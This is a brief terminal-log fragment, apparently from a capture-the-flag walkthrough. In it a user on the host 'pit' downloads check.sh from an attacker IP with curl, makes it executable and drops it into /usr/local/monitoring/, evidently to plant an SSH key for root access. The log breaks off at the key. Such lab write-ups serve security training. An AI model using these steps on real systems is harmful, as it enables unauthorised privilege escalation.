 [michelle@pit tmp]$ curl http://10.10.14.25:7777/check.sh -o check.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 784 100 784 0 0 5807 0 --:--:-- --:--:-- --:--:-- 5850
[michelle@pit tmp]$ ls -al
total 4
drwxrwxrwt. 8 root root 188 May 18 22:10 .
drwxr-xr-x. 17 root root 224 May 10 10:56 ..
-rw-rw-r--. 1 michelle michelle 784 May 18 22:10 check.sh
drwxrwxrwt. 2 root root 6 Nov 15 2020 .font-unix
drwxrwxrwt. 2 root root 6 Nov 15 2020 .ICE-unix
drwx------. 3 root root 17 May 18 22:10 systemd-private-978caa858f1a47b
drwxrwxrwt. 2 root root 6 Nov 15 2020 .Test-unix
drwxrwxrwt. 2 root root 6 Nov 15 2020 .X11-unix
drwxrwxrwt. 2 root root 6 Nov 15 2020 .XIM-unix
[michelle@pit tmp]$ chmod +x check.sh
[michelle@pit tmp]$ cp check.sh /usr/local/monitoring/
[michelle@pit tmp]$ cat /usr/local/monitoring/check.sh
echo "ssh-rsa